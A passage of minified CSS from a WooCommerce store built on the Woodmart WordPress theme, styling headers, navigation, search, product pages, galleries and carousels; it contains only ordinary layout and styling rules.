.2em)}.wd-added-icon:before{content:"";font-family:"woodmart-font";color:#fff;font-size:min(.45em,9px)}.wd-action-btn.wd-style-text .wd-added-icon{inset-inline-start:calc(var(--wd-action-icon-size, 1.1em) - min(.4em,15px));bottom:calc(var(--wd-action-icon-size, 1.1em) - .12em - min(.4em,15px));font-size:calc(var(--wd-action-icon-size, 1.2em) - .2em)}.wd-action-btn.wd-style-icon .wd-added-icon{inset-inline-start:calc(50% + var(--wd-action-icon-size) - .55em);bottom:calc(50% + var(--wd-action-icon-size) - .7em);transform:translate(-50%,50%);font-size:calc(var(--wd-action-icon-size, 1.2em) - 2px)}.wd-heading{display:flex;flex:0 0 auto;align-items:center;justify-content:flex-end;gap:10px;padding:20px 15px;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-heading .title{flex:1 1 auto;margin-bottom:0;font-size:130%}.wd-heading .wd-action-btn{flex:0 0 auto}.wd-heading .wd-action-btn.wd-style-text>a{height:25px}:is(.widget,.wd-widget,div[class^="vc_wp"]){line-height:1.4;--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-800);--wd-link-decor:none;--wd-link-decor-hover:none}.widget{margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid var(--brdcolor-gray-300)}.widget:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>*{margin-block:0 var(--wd-block-spacing)}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>*:last-child{margin-bottom:0}.wd-page-wrapper{position:relative;background-color:var(--wd-main-bgcolor)}body:not([class*="wrapper-boxed"]){background-color:var(--wd-main-bgcolor)}.wd-page-content{min-height:50vh;background-color:var(--wd-main-bgcolor)}.container{width:100%;max-width:var(--wd-container-w);padding-inline:15px;margin-inline:auto}.wd-content-layout{padding-block:40px}:where(.wd-content-layout>div){grid-column:auto/span var(--wd-col)}@media (min-width:769px){.searchform.wd-style-default:not(.wd-with-cat) .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color)}}@media (min-width:1025px){.wd-scroll{--scrollbar-track-bg:rgba(0,0,0,0.05);--scrollbar-thumb-bg:rgba(0,0,0,0.12)}.wd-scroll ::-webkit-scrollbar{width:5px}.wd-scroll ::-webkit-scrollbar-track{background-color:var(--scrollbar-track-bg)}.wd-scroll ::-webkit-scrollbar-thumb{background-color:var(--scrollbar-thumb-bg)}}@media (max-width:1024px){@supports not (overflow:clip){body{overflow:hidden}}[class*="wd-grid"]{--wd-col:var(--wd-col-md);--wd-gap:var(--wd-gap-md);--wd-col-md:var(--wd-col-lg);--wd-gap-md:var(--wd-gap-lg)}.wd-side-hidden{--wd-side-hidden-w:min(300px, 80vw)}.wd-close-side{top:-150px}}@media (max-width:768.98px){[class*="wd-grid"]{--wd-col:var(--wd-col-sm);--wd-gap:var(--wd-gap-sm);--wd-col-sm:var(--wd-col-md);--wd-gap-sm:var(--wd-gap-md)}.searchform.wd-style-default .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color)}}@media (max-width:576px){[class*="wd-grid"]{--wd-col:var(--wd-col-xs);--wd-gap:var(--wd-gap-xs);--wd-col-xs:var(--wd-col-sm);--wd-gap-xs:var(--wd-gap-sm)}}.wd-lazy-fade{opacity:0}:is(.wd-entry-content,.entry-content)>.elementor{margin-bottom:0}.elementor-column-gap-default{--wd-el-column-gap:20px}.elementor-section.wd-negative-gap>.elementor-container{margin-left:calc(var(--wd-el-column-gap)/2*-1);margin-right:calc(var(--wd-el-column-gap)/2*-1)}.elementor-section-boxed.wd-negative-gap .elementor-container{max-width:none}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:auto}}.elementor a{text-decoration:var(--wd-link-decor);-webkit-text-decoration:var(--wd-link-decor)}.woocommerce-breadcrumb{display:inline-flex;align-items:center;flex-wrap:wrap}.amount{color:var(--wd-primary-color);font-weight:600}.price{color:var(--wd-primary-color)}.price .amount{font-size:inherit}.woocommerce-notices-wrapper:empty{display:none}.woocommerce-product-details__short-description{margin-bottom:20px}.woocommerce-product-details__short-description>*:last-child{margin-bottom:0}.wd-products-element{position:relative}.wd-products{position:relative;align-items:flex-start}.product_meta{--wd-link-color:var(--wd-text-color);--wd-link-decor:none;--wd-link-decor-hover:none;display:flex;align-items:center;justify-content:var(--wd-align);flex-wrap:wrap;gap:10px}.product_meta>span{flex:1 1 100%}.product_meta .meta-label{color:var(--color-gray-800);font-weight:600}.product_meta .meta-sep{display:inline-block;margin:0 2px}.product_meta.wd-layout-inline>span{flex:0 1 auto}.product_title{font-size:34px;line-height:1.2;--page-title-display:block}@media (max-width:1024px){.woocommerce-breadcrumb .wd-last-link{--wd-link-color:var(--color-gray-900);font-weight:600}.woocommerce-breadcrumb .wd-last-link~span{display:none}.product_title{font-size:24px}}@media (max-width:768.98px){.product_title{font-size:20px}}p.stock{font-weight:600;line-height:1.2}p.stock.out-of-stock{color:#B50808}.shop_attributes{margin-bottom:0;overflow:hidden;--wd-attr-v-gap:30px;--wd-attr-h-gap:30px;--wd-attr-col:1;--wd-attr-brd-width:1px;--wd-attr-brd-style:solid;--wd-attr-brd-color:var(--brdcolor-gray-300);--wd-attr-img-width:24px}.shop_attributes tbody{display:grid;grid-template-columns:repeat(var(--wd-attr-col),1fr);margin-bottom:calc(-1*(var(--wd-attr-v-gap) + var(--wd-attr-brd-width)));column-gap:var(--wd-attr-h-gap)}.shop_attributes tr{display:flex;align-items:center;gap:10px 20px;justify-content:space-between;padding-bottom:calc(var(--wd-attr-v-gap)/2);margin-bottom:calc(var(--wd-attr-v-gap)/2);border-bottom:var(--wd-attr-brd-width) var(--wd-attr-brd-style) var(--wd-attr-brd-color)}.shop_attributes :is(th,td){padding:0;border:none}.shop_attributes th{display:flex;flex:0 1 auto;font-family:var(--wd-text-font)}.shop_attributes td{text-align:end}.shop_attributes p{margin-bottom:0}.shop_attributes :is(.wd-attr-name,.wd-attr-term){--wd-link-color:var(--color-gray-400);--wd-link-color-hover:var(--color-gray-700);--wd-link-decor:none;--wd-link-decor-hover:none}.shop_attributes .wd-attr-name{display:inline-flex;align-items:center;gap:10px}.shop_attributes .wd-attr-term p{display:inline}.whb-flex-row{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.whb-column{display:flex;align-items:center;flex-direction:row;max-height:inherit}.whb-col-left,.whb-mobile-left{justify-content:flex-start;margin-left:-10px}.whb-col-right,.whb-mobile-right{justify-content:flex-end;margin-right:-10px}.whb-col-mobile{flex:1 1 auto;justify-content:center;margin-inline:-10px}.whb-flex-flex-middle .whb-col-center{flex:1 1 0%}.whb-general-header :is(.whb-mobile-left,.whb-mobile-right){flex:1 1 0%}.whb-main-header{position:relative;top:0;right:0;left:0;z-index:390;backface-visibility:hidden;-webkit-backface-visibility:hidden}.whb-color-dark:not(.whb-with-bg){background-color:#fff}.wd-header-nav,.site-logo{padding-inline:10px}.wd-header-nav{flex:1 1 auto}.wd-nav-header>li>a{font-size:var(--wd-header-el-font-size);font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-family:var(--wd-header-el-font);text-transform:var(--wd-header-el-transform)}.whb-color-light .wd-nav-header{--wd-navigation-color:255,255,255}.whb-color-dark .wd-nav-header{--wd-navigation-color:51,51,51}.whb-top-bar .wd-nav-secondary>li>a{font-weight:400;font-size:12px}.site-logo{max-height:inherit}.wd-logo{max-height:inherit}.wd-logo img{padding-top:5px;padding-bottom:5px;max-height:inherit;transform:translateZ(0);backface-visibility:hidden;-webkit-backface-visibility:hidden;perspective:800px}.wd-header-divider:before{content:"";display:block;height:18px;border-right:1px solid}.whb-color-light .wd-header-divider:before{border-color:var(--wd-divider-color,rgb(255 255 255 / .25))}.wd-header-mobile-nav .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.mobile-nav .searchform{--wd-form-brd-width:0;--wd-form-bg:transparent;--wd-form-color:var(--color-gray-500);--wd-form-placeholder-color:var(--color-gray-500);z-index:4;box-shadow:0-1px 9px rgb(0 0 0/.17)}.mobile-nav .searchform input[type="text"]{padding-right:70px;padding-left:20px;height:70px;font-weight:600}.mobile-nav .wd-search-results{position:relative;z-index:4;border-radius:0;inset-inline:auto}.mobile-nav .wd-search-results:not(.wd-opened){display:none}.wd-nav-mobile{--nav-radius:0;--nav-color-hover:var(--wd-primary-color);display:none;margin-inline:0;animation:wd-fadeIn 1s ease}.wd-nav-mobile>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-mobile .wd-with-icon>a:before{margin-right:7px;font-weight:400;font-family:"woodmart-font"}.wd-nav-mobile .menu-item-account>a:before{content:""}.wd-nav-mobile .menu-item-wishlist>a:before{content:""}.wd-nav-mobile .menu-item-compare>a:before{content:""}.wd-nav-mobile.wd-active{display:block}.wd-nav-mobile>li{display:flex;flex-wrap:wrap}.wd-nav-mobile>li>a{flex:1 1 0%;padding:5px 20px;min-height:50px;border:none;border-bottom:1px solid var(--brdcolor-gray-300)}@media (min-width:1025px){.whb-top-bar-inner{height:var(--wd-top-bar-h);max-height:var(--wd-top-bar-h)}.whb-general-header-inner{height:var(--wd-header-general-h);max-height:var(--wd-header-general-h)}.whb-header-bottom-inner{height:var(--wd-header-bottom-h);max-height:var(--wd-header-bottom-h)}.whb-hidden-lg,.whb-hidden-desktop{display:none}}@media (max-width:1024px){.whb-top-bar-inner{height:var(--wd-top-bar-sm-h);max-height:var(--wd-top-bar-sm-h)}.whb-general-header-inner{height:var(--wd-header-general-sm-h);max-height:var(--wd-header-general-sm-h)}.whb-header-bottom-inner{height:var(--wd-header-bottom-sm-h);max-height:var(--wd-header-bottom-sm-h)}.whb-visible-lg,.whb-hidden-mobile{display:none}}.wd-tools-element{position:relative;--wd-header-el-color:#333;--wd-header-el-color-hover:rgba(51,51,51,.6);--wd-tools-icon-base-width:20px}.wd-tools-element>a{display:flex;align-items:center;justify-content:center;height:40px;color:var(--wd-header-el-color);line-height:1;text-decoration:none!important;padding-inline:10px}.wd-tools-element .wd-tools-icon{position:relative;display:flex;align-items:center;justify-content:center;font-size:0}.wd-tools-element .wd-tools-icon:before{font-size:var(--wd-tools-icon-base-width)}.wd-tools-element .wd-tools-text{margin-inline-start:8px;text-transform:var(--wd-header-el-transform);white-space:nowrap;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-tools-element .wd-tools-count{z-index:1;width:var(--wd-count-size,15px);height:var(--wd-count-size,15px);border-radius:50%;text-align:center;letter-spacing:0;font-weight:400;line-height:var(--wd-count-size,15px)}.wd-tools-element.wd-style-icon .wd-tools-text{display:none!important}.wd-tools-element:is(.wd-design-2,.wd-design-5).wd-style-icon.wd-with-count{margin-inline-end:5px}.wd-tools-element:is(.wd-design-2,.wd-design-5) .wd-tools-count{position:absolute;top:-5px;inset-inline-end:-9px;background-color:var(--wd-primary-color);color:#fff;font-size:9px}.wd-header-text,.whb-column>.wd-social-icons{padding-inline:10px}.wd-header-text{--wd-tags-mb:10px;flex:1 1 auto}.wd-header-text.wd-inline{flex:0 0 auto}.whb-top-bar .wd-header-text{font-size:12px;line-height:1.2}.whb-color-light .wd-header-text{--wd-text-color:rgba(255,255,255,0.8);--wd-title-color:#fff;--wd-link-color:rgba(255,255,255,0.9);--wd-link-color-hover:#fff;color:var(--wd-text-color)}.wd-header-wishlist .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-header-compare .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-social-icons{--wd-link-decor:none;--wd-link-decor-hover:none;display:flex;align-items:center;flex-wrap:wrap;gap:var(--wd-social-gap,calc(var(--wd-social-size, 40px) / 4));justify-content:var(--wd-align)}.wd-social-icons>a{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-social-size,40px);height:var(--wd-social-size,40px);font-size:var(--wd-social-icon-size,calc(var(--wd-social-size, 40px) / 2.5));color:var(--wd-social-color);background-color:var(--wd-social-bg,unset);box-shadow:var(--wd-social-shadow);border:var(--wd-social-brd) var(--wd-social-brd-color);border-radius:var(--wd-social-radius);line-height:1}.wd-social-icons .wd-icon:before{content:var(--wd-social-icon,unset);font-family:"woodmart-font"}.social-facebook{--wd-social-brand-color:#365493;--wd-social-icon:"\f180"}.social-twitter{--wd-social-brand-color:#000;--wd-social-icon:"\f154"}.social-pinterest{--wd-social-brand-color:#CB2027;--wd-social-icon:"\f156"}.social-linkedin{--wd-social-brand-color:#0274B3;--wd-social-icon:"\f158"}.social-tg{--wd-social-brand-color:#37AEE2;--wd-social-icon:"\f179"}.wd-social-icons.wd-style-default{gap:0;--wd-social-color:rgba(0,0,0,0.6);--wd-social-color-hover:rgba(0,0,0,0.8)}.wd-social-icons.wd-style-default>a{width:auto;height:auto;padding:var(--wd-social-gap,calc(var(--wd-social-size, 40px) / 6));min-width:24px}.wd-social-icons.wd-style-default.color-scheme-light{--wd-social-color:#fff;--wd-social-color-hover:rgba(255,255,255,0.6)}.wd-social-icons.wd-size-small{--wd-social-size:30px;--wd-social-gap:6px;--wd-social-icon-size:14px}.wd-social-icons.wd-shape-circle{--wd-social-radius:50%}.whb-color-dark [class*="wd-header-search-form"] :is(.wd-style-default,.wd-style-with-bg-2){--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-color:#767676;--wd-form-placeholder-color:var(--wd-form-color)}[class*="wd-header-search-form"]{padding-inline:10px;flex:1 1 auto}[class*="wd-header-search-form"] input[type="text"]{min-width:290px}.searchform{position:relative;--wd-search-btn-w:var(--wd-form-height);--wd-form-height:46px;--wd-search-clear-sp:.001px}.searchform input[type="text"]{padding-inline-end:calc(var(--wd-search-btn-w) + 30px)}.searchform .searchsubmit{--btn-color:var(--wd-form-color, currentColor);--btn-bgcolor:transparent;position:absolute;gap:0;inset-block:0;inset-inline-end:0;padding:0;width:var(--wd-search-btn-w);min-height:unset;border:none;box-shadow:none;font-weight:400;font-size:0;font-style:unset}.searchform .searchsubmit:after{font-size:calc(var(--wd-form-height)/2.3);content:"";font-family:"woodmart-font"}.searchform .searchsubmit:before{position:absolute;top:50%;left:50%;margin-top:calc((var(--wd-form-height)/2.5)/-2);margin-left:calc((var(--wd-form-height)/2.5)/-2);opacity:0;content:"";display:inline-block;width:calc(var(--wd-form-height)/2.5);height:calc(var(--wd-form-height)/2.5);border:1px solid #fff0;border-left-color:currentColor;border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.searchform .wd-clear-search{position:absolute;top:calc(50% - 12px);display:flex;align-items:center;justify-content:center;width:30px;height:24px;inset-inline-end:calc(var(--wd-search-cat-w, .001px) + var(--wd-search-btn-w) + var(--wd-search-clear-sp));color:var(--wd-form-color,currentColor)}.searchform .wd-clear-search:before{font-size:calc(var(--wd-form-height)/3);line-height:1;content:"";font-family:"woodmart-font"}.wd-search-results-wrapper{position:relative}.wd-dropdown-results{margin-top:0!important;--wd-search-font-size:.92em;--wd-search-sp:15px;overflow:hidden;right:calc((var(--wd-form-brd-radius)/1.5));left:calc((var(--wd-form-brd-radius)/1.5))}.wd-dropdown-results:after{width:auto!important;height:auto!important}.wd-dropdown-results .wd-scroll-content{overscroll-behavior:none}@media (max-width:1024px){.wd-dropdown-results{--wd-search-sp:10px}}.wd-header-my-account .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-account-style-text .wd-tools-icon{display:none!important}.wd-account-style-text .wd-tools-text{margin-left:0}.cart-widget-side{display:flex;flex-direction:column}.cart-widget-side .widget_shopping_cart{position:relative;flex:1 1 100%}.cart-widget-side .widget_shopping_cart_content{display:flex;flex:1 1 auto;flex-direction:column;height:100%}.wd-header-cart .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-header-cart :is(.wd-cart-subtotal,.subtotal-divider,.wd-tools-count){vertical-align:middle}.wd-header-cart .wd-cart-number>span{display:none}.wd-header-cart .wd-cart-subtotal .amount{color:inherit;font-weight:inherit;font-size:inherit}.wd-header-cart:is(.wd-design-5,.wd-design-6,.wd-design-7):not(.wd-style-text) .wd-tools-text{display:none}.wd-header-cart.wd-design-2 .wd-tools-text{margin-inline-start:15px}.wd-header-cart.wd-design-5:not(.wd-style-text){margin-inline-end:5px}.wd-header-cart.wd-design-5 .wd-tools-text{margin-inline-start:15px}.wd-header-cart.wd-design-2 .wd-cart-number,.wd-header-cart.wd-design-5 .wd-cart-number{position:absolute;top:-5px;inset-inline-end:-9px;z-index:1;width:15px;height:15px;border-radius:50%;background-color:var(--wd-primary-color);color:#fff;text-align:center;letter-spacing:0;font-weight:400;font-size:9px;line-height:15px}.wd-dropdown-cats,.wd-dropdown-cats .wd-dropdown-menu{margin-top:0!important}.wd-dropdown-cats:after,.wd-dropdown-cats .wd-dropdown-menu:after{width:auto!important;height:auto!important}.whb-header-bottom .wd-header-cats,.whb-header-bottom .wd-header-cats.wd-style-1 .menu-opener{height:100%}.wd-header-cats{position:relative;margin-inline:10px}.whb-header-bottom .wd-header-cats{margin-top:calc(var(--wd-header-general-brd-w)*-1);margin-bottom:calc(var(--wd-header-bottom-brd-w)*-1);height:calc(100% + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w))}.wd-header-cats .menu-opener{position:relative;z-index:300;display:flex;align-items:center;max-width:320px;color:#333;line-height:1}.wd-header-cats .menu-opener .menu-open-label{text-transform:var(--wd-header-el-transform);font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-header-cats .menu-opener-icon:not(.custom-icon):after{font-size:18px;content:"";font-family:"woodmart-font"}.wd-header-cats.wd-style-1 .menu-opener{padding:10px 15px;min-width:270px;height:50px;border-top-left-radius:var(--wd-brd-radius);border-top-right-radius:var(--wd-brd-radius)}.wd-header-cats.wd-style-1 .menu-opener:after{font-size:11px;margin-inline-start:auto;content:"";font-family:"woodmart-font"}.wd-header-cats.wd-style-1 .menu-opener-icon{flex:0 0 auto;margin-inline-end:10px}.wd-dropdown-cats{right:0;z-index:299;min-width:270px;box-shadow:none}.wd-dropdown-cats,.wd-dropdown-cats .wd-nav.wd-nav-vertical,.wd-dropdown-cats .wd-nav.wd-nav-vertical>li:first-child>a{border-top-left-radius:0;border-top-right-radius:0}.wd-nav-vertical .wd-dropdown-menu.wd-design-full-width:not(.wd-scroll){padding:var(--wd-dropdown-padding,30px)}.wd-nav-vertical .wd-dropdown-menu:is(.wd-design-full-width,.wd-design-aside)>.container{padding:0;max-width:none}.wd-nav-vertical{--nav-drop-sp:0.001px;position:relative;display:flex}.wd-nav-vertical>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-vertical>li.menu-item-has-children>a:after{margin-inline-start:auto;font-weight:400;font-size:clamp(6px,60%,18px);content:""}.wd-nav-vertical .wd-dropdown-menu{margin:0;top:0;inset-inline-start:calc(100% + var(--nav-drop-sp));transform:translateX(-15px) translateY(0) translateZ(0)}.wd-nav-vertical .wd-dropdown-menu:is(.wd-design-sized,.wd-design-full-width){min-height:100%}.wd-nav-vertical .wd-dropdown-menu:is(.wd-design-full-width,.wd-design-aside){--wd-dropdown-width:800px}.wd-nav-vertical .wd-dropdown-menu:after{inset-block:0 auto;inset-inline-start:auto;inset-inline-end:100%;height:100%;width:var(--nav-drop-sp)}.wd-nav-vertical>li.menu-mega-dropdown{position:static}.wd-nav-vertical.wd-design-default{--nav-gap-v:0;--nav-pd:5px 18px;--nav-bg-hover:var(--bgcolor-gray-200);--nav-border:1px solid var(--brdcolor-gray-200);--nav-radius:var(--wd-brd-radius);border:var(--nav-border);border-radius:var(--nav-radius)}.wd-nav-vertical.wd-design-default>li>a{min-height:44px;font-size:14px;text-transform:unset;border:none;border-radius:0}.wd-nav-vertical.wd-design-default>li:first-child>a{border-top-left-radius:var(--nav-radius);border-top-right-radius:var(--nav-radius)}.wd-nav-vertical.wd-design-default>li:last-child>a{border-bottom-right-radius:var(--nav-radius);border-bottom-left-radius:var(--nav-radius)}.product-design-alt .summary-inner>.wd-action-btn{margin-inline:10px}.product-image-summary .summary-inner{--wd-mb:20px;container:entry-summary/inline-size}.single-product .wd-builder-off{--wd-single-spacing:40px}.wd-builder-off .single-product-page>div:not(:last-child){margin-bottom:var(--wd-single-spacing)}.related-and-upsells .wd-products-element{margin-bottom:var(--wd-single-spacing)}.related-and-upsells .wd-products-element:last-child{margin-bottom:0}.wd-content-area>.single-breadcrumbs-wrapper{margin-bottom:20px}.single-breadcrumbs-wrapper :is(.wd-breadcrumbs,.yoast-breadcrumb){flex:1 1 auto;text-align:start}.single-breadcrumbs-wrapper .wd-products-nav{flex:0 0 auto}.summary-inner>.wd-action-btn{margin-inline-end:20px}@media (max-width:1024px){.single-product .wd-builder-off{--wd-single-spacing:20px;padding-block:20px}}@media (max-width:768.98px){.single-product-page .summary-inner{margin-bottom:-20px}}.summary-inner .product_meta{margin-bottom:10px;padding-top:20px;border-top:1px solid var(--brdcolor-gray-300)}.summary-inner>.price{font-size:155%;line-height:1.2}@media (max-width:1024px){.summary-inner>.price{margin-bottom:15px;font-size:130%}}.product-tabs-wrapper{padding-top:var(--wd-single-spacing);padding-bottom:var(--wd-single-spacing);border-top:1px solid var(--brdcolor-gray-300);border-bottom:1px solid var(--brdcolor-gray-300);background-color:var(--bgcolor-white)}.wd-content-area:not([style*="col-lg:12;"]) .product-tabs-wrapper{background-color:#fff0}.tabs-layout-tabs .shop_attributes{max-width:650px}.product-tabs-wrapper .tabs-layout-tabs>.wd-nav-tabs-wrapper{margin-top:calc(var(--wd-single-spacing)*-1 - 1px);margin-bottom:30px}@media (max-width:1024px){.product-tabs-wrapper{border-top:none}}.wd-products-nav .wd-dropdown{right:0;left:auto;margin-left:0;margin-right:calc(var(--nav-gap, .001px)/2*-1);display:flex;align-items:center;min-width:240px}.wd-products-nav{--wd-link-color:var(--color-gray-900);--wd-link-color-hover:var(--color-gray-500);--wd-link-decor:none;--wd-link-decor-hover:none;position:relative;display:inline-flex;align-items:center;letter-spacing:0;font-size:14px}.wd-product-nav-btn{display:flex;align-items:center;justify-content:center;width:24px;height:24px}.wd-product-nav-btn:before{font-size:12px;font-family:"woodmart-font"}.wd-product-nav-btn.wd-btn-prev:before{content:""}.wd-product-nav-btn.wd-btn-next:before{content:""}.wd-product-nav-btn.wd-btn-back span{font-size:0}.wd-product-nav-btn.wd-btn-back:before{content:""}.wd-product-nav-thumb{flex-shrink:0;max-width:90px}.wd-product-nav-thumb img{border-top-left-radius:var(--wd-brd-radius);border-bottom-left-radius:var(--wd-brd-radius)}.wd-product-nav-desc{padding:10px 15px}.wd-product-nav-desc .wd-entities-title{margin-bottom:5px}@media (max-width:768.98px){.wd-products-nav .wd-dropdown{display:none}}.woocommerce-product-gallery{display:flex;flex-wrap:wrap;gap:var(--wd-gallery-gap,10px)}.woocommerce-product-gallery>*{flex:1 1 100%;max-width:100%}.woocommerce-product-gallery img{width:100%;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery .wd-carousel-inner{margin:0}.woocommerce-product-gallery .wd-carousel{--wd-gap:var(--wd-gallery-gap, 10px);padding:0;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery .wd-nav-arrows.wd-pos-sep{--wd-arrow-offset-h:calc(var(--wd-arrow-width, var(--wd-arrow-size, 50px)) / -1)}.woocommerce-product-gallery .woocommerce-product-gallery__image{--wd-otl-offset:calc(var(--wd-otl-width) * -1);position:relative;overflow:hidden;border-radius:var(--wd-brd-radius)}.product-additional-galleries{position:absolute;bottom:0;inset-inline-start:0;z-index:3;display:flex;align-items:flex-start;flex-direction:column;gap:10px;padding:15px}.wd-action-btn.wd-style-icon-bg-text{--wd-action-icon-size:18px;--wd-action-color:var(--color-gray-600);--wd-action-color-hover:var(--color-gray-800)}.wd-action-btn.wd-style-icon-bg-text>a{flex-wrap:nowrap;overflow:hidden;min-width:calc(var(--wd-action-icon-size)*2.8);height:calc(var(--wd-action-icon-size)*2.8);border-radius:calc(var(--wd-action-icon-size)*2);background-color:var(--bgcolor-white);box-shadow:0 0 5px rgb(0 0 0/.08)}.wd-action-btn.wd-style-icon-bg-text>a:before{display:inline-flex;align-items:center;justify-content:center;width:calc(var(--wd-action-icon-size)*2.8);height:calc(var(--wd-action-icon-size)*2.8)}.wd-action-btn.wd-style-icon-bg-text>a>span{overflow:hidden;max-width:0;white-space:nowrap;font-size:90%;font-weight:600}.wd-show-product-gallery-wrap>a:before{content:""}.woocommerce-product-gallery .product-labels{inset-inline-start:auto;z-index:10;align-items:flex-end;max-width:30%}.woocommerce-product-gallery .product-labels[class*="labels-rounded"]{top:15px;inset-inline-end:15px}.woocommerce-product-gallery .product-labels.labels-rounded .product-label{min-width:55px;min-height:55px}@media (max-width:1024px){.wd-action-btn.wd-style-icon-bg-text{--wd-action-icon-size:16px}}@media (max-width:576px){.woocommerce-product-gallery .product-labels[class*="labels-rounded"]{top:10px;inset-inline-end:10px}.woocommerce-product-gallery .product-labels.labels-rounded .product-label{min-width:40px;min-height:40px}}@media (min-width:1025px){[class*="thumbs-grid-bottom"] .wd-carousel{margin-inline:unset}[class*="thumbs-grid-bottom"] .wd-carousel-wrap{display:grid;grid-template-columns:repeat(var(--wd-col),1fr);gap:var(--wd-gap);align-items:start}[class*="thumbs-grid-bottom"] .wd-carousel-item{flex:unset;max-width:unset;padding-inline:unset;height:auto}.thumbs-grid-bottom_combined .wd-grid{--wd-col:2}.thumbs-grid-bottom_combined .wd-carousel-item{grid-column:auto/span 1}.thumbs-grid-bottom_combined .wd-carousel-item:nth-child(3n+1){grid-column:auto/span 2}}.wd-carousel-container{--wd-width:100%;position:relative;width:var(--wd-width)}.wd-carousel-inner{position:relative;margin:-15px 0}.wd-carousel{position:relative;overflow:var(--wd-carousel-overflow,hidden);padding:15px 0;margin-inline:calc(var(--wd-gap)/-2);touch-action:pan-y}@supports (overflow:clip){.wd-carousel{overflow:var(--wd-carousel-overflow,clip)}}.wd-carousel-wrap{position:relative;width:100%;height:100%;z-index:1;display:flex;box-sizing:content-box;transform:translate3d(0,0,0)}.wd-carousel-item{position:relative;height:100%;flex:0 0 calc(100%/var(--wd-col));max-width:calc(100%/var(--wd-col));padding:0 calc(var(--wd-gap)/2);transform:translate3d(0,0,0)}.product-labels{position:absolute;top:7px;inset-inline-start:7px;z-index:1;display:flex;align-items:flex-start;flex-direction:column;gap:10px;max-width:50%;transform:translateZ(0)}.product-label{padding:5px 10px;min-width:50px;color:#fff;text-align:center;text-transform:uppercase;word-break:break-all;font-weight:600;font-size:12px;line-height:1.2}.product-label.out-of-stock{background-color:var(--bgcolor-white);color:var(--color-gray-900)}@media (max-width:576px){.product-labels{gap:5px}.product-label{padding-inline:5px;min-width:40px;font-size:10px}}.product-labels.labels-rounded .product-label{display:flex;align-items:center;justify-content:center;padding:5px 7px;min-height:50px;border-radius:35px;font-size:14px}.product-labels.labels-rounded .out-of-stock{max-width:50px;font-size:12px}@media (max-width:576px){.product-labels.labels-rounded .product-label{min-height:40px;font-size:10px}}.wd-carousel:not(.wd-initialized)+.wd-nav-arrows .wd-btn-arrow{opacity:0!important}.wd-arrow-inner{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-arrow-width,var(--wd-arrow-size,50px));height:var(--wd-arrow-height,var(--wd-arrow-size,50px));line-height:1;color:var(--wd-arrow-color,var(--color-gray-800));background:var(--wd-arrow-bg,unset);box-shadow:var(--wd-arrow-shadow,unset);border:var(--wd-arrow-brd,unset) var(--wd-arrow-brd-color,unset);border-radius:var(--wd-arrow-radius,unset)}.wd-arrow-inner:after{font-size:var(--wd-arrow-icon-size,24px);font-family:"woodmart-font"}.wd-disabled .wd-arrow-inner{color:var(--wd-arrow-color-dis,var(--color-gray-400));background:var(--wd-arrow-bg-dis,var(--wd-arrow-bg));border-color:var(--wd-arrow-brd-color-dis,var(--wd-arrow-brd-color))}.wd-prev .wd-arrow-inner:after{content:""}.wd-next .wd-arrow-inner:after{content:""}.wd-nav-arrows.wd-pos-sep:after{content:"";position:absolute;inset:0 calc((var(--wd-arrow-width, var(--wd-arrow-size, 50px)) + var(--wd-arrow-offset-h, 0px))*-1)}.wd-nav-arrows.wd-pos-sep .wd-btn-arrow{position:absolute;top:calc(50% - var(--wd-arrow-offset-v, 0px) + var(--wd-arrow-height, var(--wd-arrow-size, 50px))/-2);z-index:250}.wd-nav-arrows.wd-pos-sep .wd-prev{inset-inline-end:calc(100% + var(--wd-arrow-offset-h, 0px))}.wd-nav-arrows.wd-pos-sep .wd-next{inset-inline-start:calc(100% + var(--wd-arrow-offset-h, 0px))}@media (min-width:1025px){.wd-nav-arrows[class*="wd-hover"].wd-pos-sep .wd-btn-arrow{opacity:0}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-prev{transform:translateX(-30px)}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-next{transform:translateX(30px)}}@media (max-width:1024px){.wd-nav-arrows{--wd-arrow-icon-size:16px;--wd-arrow-size:40px}.wd-nav-arrows:where(.wd-pos-sep){--wd-arrow-offset-h:-12px}}.wd-nav-tabs{--nav-gap:30px;align-items:center}.wd-nav-tabs>li>a{font-size:16px;font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font)}.wd-nav-tabs[class*="wd-style-underline"]{--nav-color:rgba(var(--wd-navigation-color), .7);--nav-color-hover:rgba(var(--wd-navigation-color), 1)}.wd-nav-tabs a{gap:10px}@media 